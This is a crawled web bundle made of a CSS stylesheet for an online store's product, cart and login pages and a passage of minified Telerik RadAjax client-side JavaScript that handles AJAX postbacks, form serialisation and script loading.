.pnlProductListing hr {margin: 10px 0 0; width: 159px;}

.pnlProductListing a, .pnlProductListing a:hover, .pnlProductListing a:visited
,#ProductDetail a, #ProductDetail a:hover, #ProductDetail a:visited {
    font-size:9pt; 
    font-weight:bold; 
    font:Arial; 
    color:Black;
}

.pnlProductListing a.btn, .pnlProductListing a.btn:hover, .pnlProductListing a.btn:visited
,#ProductDetail .btn, #ProductDetail .btn:hover, #ProductDetail .btn:visited { 
    font-size: 11px; 
    font-weight: normal;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    color: #000;
}

/*.pnlProductListing img.StoreBuyNow {margin:5px 0 30px 0;}*/
.aBuyNow { position: absolute; left:0; bottom:30px; margin-top: 5px; } 
.FloatRight { float: right;}
.FloatLeft { float: left; }
.FloatClear { clear: both; }

/* PRODUCT DISPLAY */
.MainSectionItem {vertical-align:top; width: 100%;}
#ProductDetail {position:relative; font-size: 9pt; margin: 4px 0 0 0; padding: 0 20px 0 20px; vertical-align:top;}

#ProductDetail .ProductDescription {clear:both;}

.ProductImage {/*position: relative;*/text-align:right;float:left;}

.ProductImage div {padding:13px 9px 10px 0;}

.ProductPrices {/*position:relative;*/float:left;padding: 0 0 0 30px; font-size: 9pt; vertical-align: top;}

.ProductImage a {text-decoration:none;}

.PriceLabel {clear:left; float:left;  width:95px;text-align:left;}

.PriceValue {float:left; width:50px;text-align:right;}



/* SHOPPING CART */

.StoreCart, .StoreCartSummary {border-collapse:collapse;width:889px;clear:left;}

.StoreCart TH, #StoreCartSummary TD {background-color:#d5d5d5;border:solid 1px #fff;font: bold 12px 'Arial';text-align:left;}

#StoreCartSummary TD {border:solid 1px #fff; padding:7px;border-top:0;background-color:#e5e5e5;}

.StoreCart TD {background-color:#f1f1f1;border:solid 1px #fff;padding:7px;vertical-align:top;}

.StoreCartRemoveColumn {width:72px;}

.StoreCartDescriptionColumn {width:499px;vertical-align:top;}

.StoreCartDescriptionColumn img {float:left; border:none;}

.StoreCartDescriptionColumn a {float:left; margin: 5px 0 0 10px;}

.StoreCartPriceColumn {width:121px;vertical-align:top;}

.StoreCartQtyColumn {width:47px;vertical-align:top;}

.StoreCartTotalColumn {width:78px;text-align:right;vertical-align:top;}

.StoreCartSummaryValue {width:78px;text-align:right;vertical-align:top;}

.StoreSummaryDescriptionColumn {width:553px;}

.StoreSummaryPriceColumn {width:135px;}

.StoreSummaryQtyColumn {width:53px;}

.StoreSummaryTotalColumn {width:86px;text-align:right;}



/* LOGIN */

#div-register p {

background:url("Include/OTI/graphics/blue-register-btn.gif") no-repeat scroll center top transparent;

padding:9px 0;

text-align:center;width:215px;

}




--- FILE ---
content_type: text/javascript
request_url: https://cai.caionline.org/eweb/WebResource.axd?d=rERyWtlTGaGQARrmMGdKdCwzdIHogwzfdKR3GT0MGbAcDyFurZw8ix6yh-zk6ib6iR8Y4Pyj4qZLMfGQTbypIc6HQp5JoLkWiLw_y1x-mtf8Q43U1IdNB5urFDGWQlZlUmT3UQ6dA8WJadasVq-YSVejbhQwm9qqFwkZwfgZ5Lo1&t=636437471233363701
body_size: 49590
content:
(function(){
RADAJAXNAMESPACEVERSION=31;
if(typeof (window.RadAjaxNamespace)=="undefined"||typeof (window.RadAjaxNamespace.Version)=="undefined"||window.RadAjaxNamespace.Version<RADAJAXNAMESPACEVERSION){
window.RadAjaxNamespace={Version:RADAJAXNAMESPACEVERSION,IsAsyncResponse:false,LoadingPanels:{},ExistingScripts:{},IsInRequest:false,MaxRequestQueueSize:5};
var _1=window.RadAjaxNamespace;
_1.LoadingPanelzIndex=120000;
_1.EventManager={_registry:null,Initialise:function(){
try{
if(this._registry==null){
this._registry=[];
_1.EventManager.Add(window,"unload",this.CleanUp);
}
}
catch(e){
_1.OnError(e);
}
},Add:function(_2,_3,_4,_5){
try{
this.Initialise();
if(_2==null||_4==null){
return false;
}
if(_2.addEventListener&&!window.opera){
_2.addEventListener(_3,_4,true);
this._registry[this._registry.length]={element:_2,eventName:_3,eventHandler:_4,clientID:_5};
return true;
}
if(_2.addEventListener&&window.opera){
_2.addEventListener(_3,_4,false);
this._registry[this._registry.length]={element:_2,eventName:_3,eventHandler:_4,clientID:_5};
return true;
}
if(_2.attachEvent&&_2.attachEvent("on"+_3,_4)){
this._registry[this._registry.length]={element:_2,eventName:_3,eventHandler:_4,clientID:_5};
return true;
}
return false;
}
catch(e){
_1.OnError(e);
}
},CleanUp:function(){
try{
if(_1.EventManager._registry){
for(var i=0;i<_1.EventManager._registry.length;i++){
with(_1.EventManager._registry[i]){
if(element.removeEventListener){
element.removeEventListener(eventName,eventHandler,false);
}else{
if(element.detachEvent){
element.detachEvent("on"+eventName,eventHandler);
}
}
}
}
_1.EventManager._registry=null;
}
}
catch(e){
_1.OnError(e);
}
},CleanUpByClientID:function(id){
try{
if(_1.EventManager._registry){
for(var i=0;i<_1.EventManager._registry.length;i++){
with(_1.EventManager._registry[i]){
if(clientID+""==id+""){
if(element.removeEventListener){
element.removeEventListener(eventName,eventHandler,false);
}else{
if(element.detachEvent){
element.detachEvent("on"+eventName,eventHandler);
}
}
}
}
}
}
}
catch(e){
_1.OnError(e);
}
}};
_1.EventManager.Add(window,"load",function(){
var _9=document.getElementsByTagName("script");
for(var i=0;i<_9.length;i++){
var _b=_9[i];
if(_b.src!=""){
_1.ExistingScripts[_b.src]=true;
}
}
});
_1.ServiceRequest=function(_c,_d,_e,_f,_10,_11){
try{
var _12=(window.XMLHttpRequest)?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");
if(_12==null){
return;
}
_12.open("POST",_c,true);
_12.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
_12.onreadystatechange=function(){
_1.HandleAsyncServiceResponse(_12,_e,_f,_10,_11);
};
_12.send(_d);
}
catch(ex){
if(typeof (_f)=="function"){
var e={"ErrorCode":"","ErrorText":ex.message,"message":ex.message,"Text":"","Xml":""};
_f(e);
}
}
};
_1.SyncServiceRequest=function(url,_15,_16,_17){
try{
var _18=(window.XMLHttpRequest)?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");
if(_18==null){
return null;
}
_18.open("POST",url,false);
_18.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
_18.send(_15);
return _1.HandleSyncServiceResponse(_18,_16,_17);
}
catch(ex){
if(typeof (_17)=="function"){
var e={"ErrorCode":"","ErrorText":ex.message,"message":ex.message,"Text":"","Xml":""};
_17(e);
}
return null;
}
};
_1.Check404Status=function(_1a){
try{
if(_1a&&_1a.status==404){
var _1b;
_1b="Ajax callback error: source url not found! \n\r\n\rPlease verify if you are using any URL-rewriting code and set the AjaxUrl property to match the URL you need.";
var _1c=new Error(_1b);
throw (_1c);
return;
}
}
catch(ex){
}
};
_1.HandleAsyncServiceResponse=function(_1d,_1e,_1f,_20,_21){
try{
if(_1d==null||_1d.readyState!=4){
return;
}
_1.Check404Status(_1d);
if(_1d.status!=200&&typeof (_1f)=="function"){
var e={"ErrorCode":_1d.status,"ErrorText":_1d.statusText,"message":_1d.statusText,"Text":_1d.responseText,"Xml":_1d.responseXml};
_1f(e,_21);
return;
}
if(typeof (_1e)=="function"){
var e={"Text":_1d.responseText,"Xml":_1d.responseXML};
_1e(e,_20);
}
}
catch(ex){
if(typeof (_1f)=="function"){
var e={"ErrorCode":"","ErrorText":ex.message,"message":ex.message,"Text":"","Xml":""};
_1f(e);
}
}
if(_1d!=null){
_1d.onreadystatechange=_1.EmptyFunction;
}
};
_1.HandleSyncServiceResponse=function(_23,_24,_25){
try{
_1.Check404Status(_23);
if(_23.status!=200&&typeof (_25)=="function"){
var e={"ErrorCode":_23.status,"ErrorText":_23.statusText,"message":_23.statusText,"Text":_23.responseText,"Xml":_23.responseXml};
_25(e);
return null;
}
if(typeof (_24)=="function"){
var e={"Text":_23.responseText,"Xml":_23.responseXML};
return _24(e);
}
}
catch(ex){
if(typeof (_25)=="function"){
var e={"ErrorCode":"","ErrorText":ex.message,"message":ex.message,"Text":"","Xml":""};
_25(e);
}
return null;
}
};
_1.FocusElement=function(_27){
var _28=document.getElementById(_27);
if(_28){
var _29=_28.tagName;
var _2a=_28.type;
if(_29.toLowerCase()=="input"&&(_2a.toLowerCase()=="checkbox"||_2a.toLowerCase()=="radio")){
window.setTimeout(function(){
try{
_28.focus();
}
catch(e){
}
},500);
}else{
try{
_1.SetSelectionFocus(_28);
_28.focus();
}
catch(e){
}
}
}
};
_1.SetSelectionFocus=function(_2b){
if(_2b.createTextRange==null){
return;
}
var _2c=null;
try{
_2c=_2b.createTextRange();
}
catch(e){
}
if(_2c!=null){
_2c.moveStart("textedit",_2c.text.length);
_2c.collapse(false);
_2c.select();
}
};
_1.GetForm=function(_2d){
var _2e=null;
if(typeof (window[_2d].FormID)!="undefined"){
_2e=document.getElementById(window[_2d].FormID);
}
if(document.forms.length>1){
for(var i=0;i<document.forms.length;i++){
if(window[_2d].FormID.toLowerCase()==document.forms[i].id){
_2e=document.forms[i];
}
}
}
return window[_2d].Form||_2e||document.forms[0];
};
_1.CreateNewXmlHttpObject=function(){
return (window.XMLHttpRequest)?new XMLHttpRequest():_1.CreateNewMicrosoftXMLHTTP();
};
_1.CreateNewMicrosoftXMLHTTP=function(){
var _30=["Msxml2.XMLHTTP","Microsoft.XMLHTTP"];
for(var i=0;i<_30.length;i++){
try{
var _32=new ActiveXObject(_30[i]);
return _32;
}
catch(ex){
}
}
return null;
};
if(typeof (_1.RequestQueue)=="undefined"){
_1.RequestQueue=[];
}
_1.QueueRequest=function(){
if(RadAjaxNamespace.MaxRequestQueueSize>0&&_1.RequestQueue.length<RadAjaxNamespace.MaxRequestQueueSize){
_1.RequestQueue.push(arguments);
}else{
}
};
_1.History={};
_1.HandleHistory=function(_33,_34){
if(window.netscape){
return;
}
var _35=document.getElementById(_33+"_History");
if(_35==null){
_35=document.createElement("iframe");
_35.id=_33+"_History";
_35.name=_33+"_History";
_35.style.width="0px";
_35.style.height="0px";
_35.src="javascript:''";
_35.style.visibility="hidden";
var _36=function(e){
if(!_1.ShouldLoadHistory){
_1.ShouldLoadHistory=true;
return;
}
if(!_1.IsInRequest){
var _38="";
var _39="";
var _3a=_35.contentWindow.document.getElementById("__DATA");
if(!_3a){
return;
}
var _3b=_3a.value.split("&");
for(var i=0,_3d=_3b.length;i<_3d;i++){
var _3e=_3b[i].split("=");
if(_3e[0]=="__EVENTTARGET"){
_38=_3e[1];
}
if(_3e[0]=="__EVENTARGUMENT"){
_39=_3e[1];
}
var _3f=document.getElementById(_1.UniqueIDToClientID(_3e[0]));
if(_3f!=null){
_1.RestorePostData(_3f,_1.DecodePostData(_3e[1]));
}
}
if(_38!=""){
var _3f=document.getElementById(_1.UniqueIDToClientID(_38));
if(_3f!=null){
_1.AsyncRequest(_38,_1.DecodePostData(_39),_33);
}
}
}
};
_1.EventManager.Add(_35,"load",_36);
document.body.appendChild(_35);
}
if(_1.History[_34]==null){
_1.History[_34]=true;
_1.AddHistoryEntry(_35,_34);
}
};
_1.AddHistoryEntry=function(_40,_41){
_1.ShouldLoadHistory=false;
_40.contentWindow.document.open();
_40.contentWindow.document.write("<input id='__DATA' name='__DATA' type='hidden' value='"+_41+"' />");
_40.contentWindow.document.close();
if(window.netscape){
_40.contentWindow.document.location.hash="#'"+new Date()+"'";
}
};
_1.DecodePostData=function(_42){
if(decodeURIComponent){
return decodeURIComponent(_42);
}else{
return unescape(_42);
}
};
_1.UniqueIDToClientID=function(_43){
return _43.replace(/\$/g,"_");
};
_1.RestorePostData=function(_44,_45){
if(_44.tagName.toLowerCase()=="select"){
for(var i=0,_47=_44.options.length;i<_47;i++){
if(_45.indexOf(_44.options[i].value)!=-1){
_44.options[i].selected=true;
}
}
}
if(_44.tagName.toLowerCase()=="input"&&(_44.type.toLowerCase()=="text"||_44.type.toLowerCase()=="hidden")){
_44.value=_45;
}
if(_44.tagName.toLowerCase()=="input"&&(_44.type.toLowerCase()=="checkbox"||_44.type.toLowerCase()=="radio")){
_44.checked=_45;
}
};
_1.AsyncRequest=function(_48,_49,_4a,e){
try{
if(!_4a){
if(e!=null){
var _4c=(e.srcElement)?e.srcElement:e.target;
if(_4c&&_4c.tagName.toLowerCase()=="input"){
if(typeof (__doPostBack)!="undefined"){
__doPostBack(_48,_49);
return;
}
}
}
return;
}
if(_48==""||_4a==""){
return;
}
var _4d=window[_4a];
var _4e=_1.CreateNewXmlHttpObject();
if(_4e==null){
return;
}
if(_1.IsInRequest){
_1.QueueRequest.apply(_1,arguments);
return;
}
if(!RadCallbackNamespace.raiseEvent("onrequeststart")){
return;
}
var evt=_1.CreateClientEvent(_48,_49);
if(typeof (_4d.EnableAjax)!="undefined"){
evt.EnableAjax=_4d.EnableAjax;
}else{
evt.EnableAjax=true;
}
evt.XMLHttpRequest=_4e;
if(!_1.FireEvent(_4d,"OnRequestStart",[evt])){
return;
}
if(!evt.EnableAjax&&typeof (__doPostBack)!="undefined"){
__doPostBack(_48,_49);
return;
}
var _50=window.OnCallbackRequestStart(_4d,evt);
if(typeof (_50)=="boolean"&&_50==false){
return;
}
evt=null;
_1.IsInRequest=true;
_1.PrepareFormForAsyncRequest(_48,_49,_4a);
if(typeof (_4d.PrepareLoadingTemplate)=="function"){
_4d.PrepareLoadingTemplate();
}
_1.ShowLoadingTemplate(_4a);
var _51=_48.replace(/(\$|:)/g,"_");
RadAjaxNamespace.LoadingPanel.ShowLoadingPanels(_4d,_51);
var _52=_1.GetPostData(_4a,e);
_52+=_1.GetUrlForAsyncRequest(_4a);
if(false){
if(_1.History[""]==null){
_1.HandleHistory(_4a,"");
}
_1.HandleHistory(_4a,_52);
}
_4e.open("POST",_1.UrlDecode(_4d.Url),true);
try{
_4e.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
if(!_1.IsNetscape()){
_4e.setRequestHeader("Content-Length",_52.length);
}
}
catch(e){
}
_4e.onreadystatechange=function(){
_1.HandleAsyncRequestResponse(_4a,null,_48,_49,_4e);
};
_4e.send(_52);
_52=null;
var evt=_1.CreateClientEvent(_48,_49);
_1.FireEvent(_4d,"OnRequestSent",[evt]);
window.OnCallbackRequestSent(_4d,evt);
_4d=null;
_51=null;
evt=null;
}
catch(e){
_1.OnError(e,_4a);
}
};
_1.CreateClientEvent=function(_53,_54){
var _55=_53.replace(/(\$|:)/g,"_");
var evt={EventTarget:_53,EventArgument:_54,EventTargetElement:document.getElementById(_55)};
return evt;
};
_1.IncludeClientScript=function(src){
if(_1.XMLHttpRequest==null){
_1.XMLHttpRequest=(window.XMLHttpRequest)?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");
}
if(_1.XMLHttpRequest==null){
return;
}
_1.XMLHttpRequest.open("GET",src,false);
_1.XMLHttpRequest.send(null);
if(_1.XMLHttpRequest.status==200){
var _58=_1.XMLHttpRequest.responseText;
_1.EvalScriptCode(_58);
}
};
_1.EvalScriptCode=function(_59){
if(_1.IsSafari()){
_59=_59.replace(/^\s*<!--((.|\n)*)-->\s*$/mi,"$1");
}
var _5a=document.createElement("script");
_5a.setAttribute("type","text/javascript");
if(_1.IsSafari()){
_5a.appendChild(document.createTextNode(_59));
}else{
_5a.text=_59;
}
var _5b=_1.GetHeadElement();
_5b.appendChild(_5a);
if(_1.IsSafari()){
_5a.innerHTML="";
}else{
_5a.parentNode.removeChild(_5a);
}
};
_1.evaluateScriptElementCode=function(_5c){
var _5d="";
if(_1.IsSafari()){
_5d=_5c.innerHTML;
}else{
_5d=_5c.text;
}
_1.EvalScriptCode(_5d);
};
_1.ExecuteScripts=function(_5e,_5f){
try{
var _60=_5e.getElementsByTagName("script");
for(var i=0,len=_60.length;i<len;i++){
var _63=_60[i];
if((_63.type&&_63.type.toLowerCase()=="text/javascript")||(_63.getAttribute("language")&&_63.getAttribute("language").toLowerCase()=="javascript")){
if(!window.opera){
if(_63.src!=""){
if(_1.ExistingScripts[_63.src]==null){
_1.IncludeClientScript(_63.src);
_1.ExistingScripts[_63.src]=true;
}
}else{
if(!_1.IsMaintainScrollPositionScript(_63.text)){
_1.evaluateScriptElementCode(_63);
}
}
}
}
}
var _64=RadAjaxNamespace.GetLeakBin();
for(var i=_60.length-1;i>=0;i--){
RadAjaxNamespace.DestroyElement(_60[i],_64);
}
}
catch(e){
_1.OnError(e,_5f);
}
};
_1.ExecuteScriptsForDisposedIDs=function(_65,_66){
try{
if(_65==null){
return;
}
if(window.opera){
return;
}
var _67=_1.disposedIDs.length>0;
var _68=_65.getElementsByTagName("script");
for(var i=0,len=_68.length;i<len;i++){
var _6b=_68[i];
if(_6b.src!=""){
if(!_1.ExistingScripts){
continue;
}
if(_1.ExistingScripts[_6b.src]==null){
_1.IncludeClientScript(_6b.src);
_1.ExistingScripts[_6b.src]=true;
}
}
if((_6b.type&&_6b.type.toLowerCase()=="text/javascript")||(_6b.language&&_6b.language.toLowerCase()=="javascript")){
if(_6b.text.indexOf("$create")!=-1){
for(var j=0;j<_1.disposedIDs.length;j++){
var id=_1.disposedIDs[j];
if(id==""){
continue;
}
var _6e=_1.GetCreateCode(_6b,id);
if(id!=null&&id!=""&&_6e.indexOf("$get(\""+id+"\")")!=-1){
_1.EvalScriptCode(_6e);
_1.disposedIDs=_1.RemoveElementFromArray(_1.disposedIDs[j],_1.disposedIDs);
j--;
}
}
}
}
}
if(_67){
if(Sys&&Sys.Application){
var _6f=Sys.Application.get_events()._list.load;
if(_6f){
for(var i=0;i<_6f.length;i++){
if(typeof (_6f[i])=="function"){
_6f[i]();
}
}
}
}
}
}
catch(e){
_1.OnError(e,_66);
}
};
_1.GetCreateCode=function(_70,id){
var _72="";
if(_1.IsSafari()){
_72=_70.innerHTML;
}else{
_72=_70.text;
}
var _73=[];
while(_72.indexOf("Sys.Application.add_init")!=-1){
var _74=_72.substring(_72.indexOf("Sys.Application.add_init"),_72.indexOf("});")+3);
_73[_73.length]=_74;
_72=_72.replace(_74,"");
}
for(var i=0,_76=_73.length;i<_76;i++){
var _74=_73[i];
if(_74.indexOf("$get(\""+id+"\")")!=-1){
_72=_74;
break;
}
}
return _72;
};
_1.RemoveElementFromArray=function(_77,_78){
var _79=[];
for(var i=0,_7b=_78.length;i<_7b;i++){
if(_77!=_78[i]){
_79[_79.length]=_78[i];
}
}
return _79;
};
_1.ResetValidators=function(){
if(typeof (Page_Validators)!="undefined"){
Page_Validators=[];
}
};
_1.ExecuteValidatorsScripts=function(_7c,_7d){
try{
if(_7c==null){
return;
}
if(window.opera){
return;
}
var _7e=_7c.getElementsByTagName("script");
for(var i=0,len=_7e.length;i<len;i++){
var _81=_7e[i];
if(_81.src!=""){
if(!_1.ExistingScripts){
continue;
}
if(_1.ExistingScripts[_81.src]==null){
_1.IncludeClientScript(_81.src);
_1.ExistingScripts[_81.src]=true;
}
}
if((_81.type&&_81.type.toLowerCase()=="text/javascript")||(_81.language&&_81.language.toLowerCase()=="javascript")){
if(_1.IsValidatorScript(_81.text)){
continue;
}
_1.evaluateScriptElementCode(_81);
}
}
}
catch(e){
_1.OnError(e,_7d);
}
};
_1.IsValidatorScript=function(_82){
return _82.indexOf(".controltovalidate")==-1&&_82.indexOf("Page_Validators")==-1&&_82.indexOf("Page_ValidationActive")==-1&&_82.indexOf("WebForm_OnSubmit")==-1;
};
_1.IsMaintainScrollPositionScript=function(_83){
var _84="theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;";
return (_83.indexOf(_84)!=-1);
};
_1.GetImageButtonCoordinates=function(e){
if(typeof (e.offsetX)=="number"&&typeof (e.offsetY)=="number"){
return {X:e.offsetX,Y:e.offsetY};
}
var _86=_1.GetMouseEventX(e);
var _87=_1.GetMouseEventY(e);
var _88=e.target||e.srcElement;
var _89=_1.GetElementPosition(_88);
var x=_86-_89.x;
var y=_87-_89.y;
if(!(_1.IsSafari()||window.opera)){
x-=2;
y-=2;
}
return {X:x,Y:y};
};
_1.GetMouseEventX=function(e){
var _8d=null;
if(e.pageX){
_8d=e.pageX;
}else{
if(e.clientX){
if(document.documentElement&&document.documentElement.scrollLeft){
_8d=e.clientX+document.documentElement.scrollLeft;
}else{
_8d=e.clientX+document.body.scrollLeft;
}
}
}
return _8d;
};
_1.GetMouseEventY=function(e){
var _8f=null;
if(e.pageY){
_8f=e.pageY;
}else{
if(e.clientY){
if(document.documentElement&&document.documentElement.scrollTop){
_8f=e.clientY+document.documentElement.scrollTop;
}else{
_8f=e.clientY+document.body.scrollTop;
}
}
}
return _8f;
};
_1.GetElementPosition=function(el){
var _91=null;
var pos={x:0,y:0};
var box;
if(el.getBoundingClientRect){
box=el.getBoundingClientRect();
var _94=document.documentElement.scrollTop||document.body.scrollTop;
var _95=document.documentElement.scrollLeft||document.body.scrollLeft;
pos.x=box.left+_95-2;
pos.y=box.top+_94-2;
return pos;
}else{
if(document.getBoxObjectFor){
box=document.getBoxObjectFor(el);
pos.x=box.x-2;
pos.y=box.y-2;
}else{
pos.x=el.offsetLeft;
pos.y=el.offsetTop;
_91=el.offsetParent;
if(_91!=el){
while(_91){
pos.x+=_91.offsetLeft;
pos.y+=_91.offsetTop;
_91=_91.offsetParent;
}
}
}
}
if(window.opera){
_91=el.offsetParent;
while(_91&&_91.tagName!="BODY"&&_91.tagName!="HTML"){
pos.x-=_91.scrollLeft;
pos.y-=_91.scrollTop;
_91=_91.offsetParent;
}
}else{
_91=el.parentNode;
while(_91&&_91.tagName!="BODY"&&_91.tagName!="HTML"){
pos.x-=_91.scrollLeft;
pos.y-=_91.scrollTop;
_91=_91.parentNode;
}
}
return pos;
};
_1.IsImageButtonAjaxRequest=function(_96,e){
if(e!=null){
try{
var _98=e.target||e.srcElement;
return _96==_98;
}
catch(e){
return false;
}
}else{
return false;
}
};
_1.GetPostData=function(_99,e){
try{
var _9b=_1.GetForm(_99);
var _9c;
var _9d;
var _9e=[];
var _9f=navigator.userAgent;
if(_1.IsSafari()||_9f.indexOf("Netscape")){
_9c=_9b.getElementsByTagName("*");
}else{
_9c=_9b.elements;
}
for(var i=0,_a1=_9c.length;i<_a1;i++){
_9d=_9c[i];
if(_9d.disabled==true){
continue;
}
var _a2=_9d.tagName.toLowerCase();
if(_a2=="input"){
var _a3=_9d.type;
if((_a3=="text"||_a3=="hidden"||_a3=="password"||((_a3=="checkbox"||_a3=="radio")&&_9d.checked))){
var tmp=[];
tmp[tmp.length]=_9d.name;
tmp[tmp.length]=_1.EncodePostData(_9d.value);
_9e[_9e.length]=tmp.join("=");
}else{
if(_a3=="image"&&_1.IsImageButtonAjaxRequest(_9d,e)){
var _a5=_1.GetImageButtonCoordinates(e);
var tmp=[];
tmp[tmp.length]=_9d.name+".x";
tmp[tmp.length]=_1.EncodePostData(Math.round(_a5.X));
_9e[_9e.length]=tmp.join("=");
var tmp=[];
tmp[tmp.length]=_9d.name+".y";
tmp[tmp.length]=_1.EncodePostData(Math.round(_a5.Y));
_9e[_9e.length]=tmp.join("=");
}
}
}else{
if(_a2=="select"){
for(var j=0,_a7=_9d.options.length;j<_a7;j++){
var _a8=_9d.options[j];
if(_a8.selected==true){
var tmp=[];
tmp[tmp.length]=_9d.name;
tmp[tmp.length]=_1.EncodePostData(_a8.value);
_9e[_9e.length]=tmp.join("=");
}
}
}else{
if(_a2=="textarea"){
var tmp=[];
tmp[tmp.length]=_9d.name;
tmp[tmp.length]=_1.EncodePostData(_9d.value);
_9e[_9e.length]=tmp.join("=");
}
}
}
}
return _9e.join("&");
}
catch(e){
_1.OnError(e,_99);
}
};
_1.EncodePostData=function(_a9){
if(encodeURIComponent){
return encodeURIComponent(_a9);
}else{
return escape(_a9);
}
};
_1.UrlDecode=function(_aa){
var div=document.createElement("div");
div.innerHTML=_1.StripTags(_aa);
return div.childNodes[0]?div.childNodes[0].nodeValue:"";
};
_1.StripTags=function(_ac){
return _ac.replace(/<\/?[^>]+>/gi,"");
};
_1.GetElementByName=function(_ad,_ae){
var res=null;
var _b0=_ad.getElementsByTagName("*");
var len=_b0.length;
for(var i=0;i<len;i++){
var _b3=_b0[i];
if(!_b3.name){
continue;
}
if(_b3.name+""==_ae+""){
res=_b3;
break;
}
}
return res;
};
_1.GetElementByID=function(_b4,id,_b6){
var _b7=_b6||"*";
var res=null;
var _b9=_b4.getElementsByTagName(_b7);
var len=_b9.length;
var _bb=null;
for(var i=0;i<len;i++){
_bb=_b9[i];
if(!_bb.id){
continue;
}
if(_bb.id+""==id+""){
res=_bb;
break;
}
}
_bb=null;
_b9=null;
return res;
};
_1.FixCheckboxRadio=function(_bd){
if(!_bd||!_bd.type){
return;
}
var _be=(_bd.tagName.toLowerCase()=="input");
var _bf=(_bd.type.toLowerCase()=="checkbox"||_bd.type.toLowerCase()=="radio");
if(_be&&_bf){
var _c0=_bd.nextSibling;
var _c1=(_bd.parentNode.tagName.toLowerCase()=="span"&&(_bd.parentNode.getElementsByTagName("*").length==2||_bd.parentNode.getElementsByTagName("*").length==1));
var _c2=(_c0!=null&&_c0.tagName&&_c0.tagName.toLowerCase()=="label"&&_c0.htmlFor==_bd.id);
if(_c1){
return _bd.parentNode;
}else{
if(_c2){
var _c3=document.createElement("span");
_bd.parentNode.insertBefore(_c3,_bd);
_c3.appendChild(_bd);
_c3.appendChild(_c0);
return _c3;
}else{
return _bd;
}
}
}
};
_1.GetNodeNextSibling=function(_c4){
if(_c4!=null&&_c4.nextSibling!=null){
return _c4.nextSibling;
}
return null;
};
_1.PrepareFormForAsyncRequest=function(_c5,_c6,_c7){
var _c8=_1.GetForm(_c7);
if(_c8["__EVENTTARGET"]){
_c8["__EVENTTARGET"].value=_c5.split("$").join(":");
}else{
var _c9=document.createElement("input");
_c9.id="__EVENTTARGET";
_c9.name="__EVENTTARGET";
_c9.type="hidden";
_c9.value=_c5.split("$").join(":");
_c8.appendChild(_c9);
}
if(_c8["__EVENTARGUMENT"]){
_c8["__EVENTARGUMENT"].value=_c6;
}else{
var _c9=document.createElement("input");
_c9.id="__EVENTARGUMENT";
_c9.name="__EVENTARGUMENT";
_c9.type="hidden";
_c9.value=_c6;
_c8.appendChild(_c9);
}
_c8=null;
};
_1.GetUrlForAsyncRequest=function(_ca){
var url="&"+"RadAJAXControlID"+"="+_ca+"&"+"httprequest=true";
if(window.opera){
url+="&"+"&browser=Opera";
}
return url;
};
_1.ShowLoadingTemplate=function(_cc){
var _cd=window[_cc];
if(_cd==null){
return;
}
var _ce;
if(_cd.Control){
_ce=_cd.Control;
}
if(_cd.MasterTableView&&_cd.MasterTableView.Control&&_cd.MasterTableView.Control.tBodies[0]){
_ce=_cd.MasterTableView.Control.tBodies[0];
}
if(_cd.GridDataDiv){
_ce=_cd.GridDataDiv;
}
if(_ce==null){
return;
}
_ce.style.cursor="wait";
if(_cd.LoadingTemplate!=null){
_1.InsertAtLocation(_cd.LoadingTemplate,document.body,null);
var _cf=_1.RadGetElementRect(_ce);
_cd.LoadingTemplate.style.position="absolute";
_cd.LoadingTemplate.style.width=_cf.width+"px";
_cd.LoadingTemplate.style.height=_cf.height+"px";
_cd.LoadingTemplate.style.left=_cf.left+"px";
_cd.LoadingTemplate.style.top=_cf.top+"px";
_cd.LoadingTemplate.style.textAlign="center";
_cd.LoadingTemplate.style.verticleAlign="middle";
_cd.LoadingTemplate.style.zIndex=_1.LoadingPanelzIndex;
_cd.LoadingTemplate.style.overflow="hidden";
if(parseInt(_cd.LoadingTemplateTransparency)>0){
var _d0=100-parseInt(_cd.LoadingTemplateTransparency);
if(window.netscape&&!window.opera){
_cd.LoadingTemplate.style.MozOpacity=_d0/100;
}else{
if(window.opera){
_cd.LoadingTemplate.style.opacity=_d0/100;
}else{
_cd.LoadingTemplate.style.filter="alpha(opacity="+_d0+");";
var _d1=_cd.LoadingTemplate.getElementsByTagName("img");
for(var i=0;i<_d1.length;i++){
_d1[i].style.filter="";
}
}
}
}else{
if(navigator.userAgent.toLowerCase().indexOf("msie 6.0")!=-1&&!window.opera){
var _d3=_ce.getElementsByTagName("select");
for(var i=0;i<_d3.length;i++){
_d3[i].style.visibility="hidden";
}
}
_ce.style.visibility="hidden";
}
_cd.LoadingTemplate.style.display="";
}
};
_1.HideLoadingTemplate=function(_d4){
var _d5=window[_d4];
if(_d5==null){
return;
}
var _d6=_d5.LoadingTemplate;
if(_d6!=null){
if(_d6.parentNode!=null){
RadAjaxNamespace.DestroyElement(_d6);
}
_d5.LoadingTemplate=null;
}
};
_1.InitializeControlsToUpdate=function(_d7,_d8){
var _d9=window[_d7];
var _da=_d8.responseText;
try{
eval(_da.substring(_da.indexOf("/*_telerik_ajaxScript_*/"),_da.lastIndexOf("/*_telerik_ajaxScript_*/")));
}
catch(e){
this.OnError(e);
}
if(typeof (_d9.ControlsToUpdate)=="undefined"){
_d9.ControlsToUpdate=[_d7];
}
};
_1.FindOldControl=function(_db,_dc){
var _dd=document.getElementById(_db+"_wrapper");
if(_dd==null){
if(_1.IsSafari()){
_dd=_1.GetElementByID(_1.GetForm(_dc),_db);
}else{
_dd=document.getElementById(_db);
}
}
var _de=_1.FixCheckboxRadio(_dd);
if(typeof (_de)!="undefined"){
_dd=_de;
}
return _dd;
};
_1.FindNewControl=function(_df,_e0,_e1){
_e1=_e1||"*";
var _e2=_e0.getElementsByTagName("div");
for(var i=0,len=_e2.length;i<len;i++){
if(_e2[i].title=="RADAJAX_HIDDENCONTROL"){
_e1="*";
break;
}
}
var _e5=_1.GetElementByID(_e0,_df+"_wrapper",_e1);
if(_e5==null){
_e5=_1.GetElementByID(_e0,_df,_e1);
}
var _e6=_1.FixCheckboxRadio(_e5);
if(typeof (_e6)!="undefined"){
_e5=_e6;
}
return _e5;
};
_1.InsertAtLocation=function(_e7,_e8,_e9){
if(_e9!=null){
return _e8.insertBefore(_e7,_e9);
}else{
return _e8.appendChild(_e7);
}
};
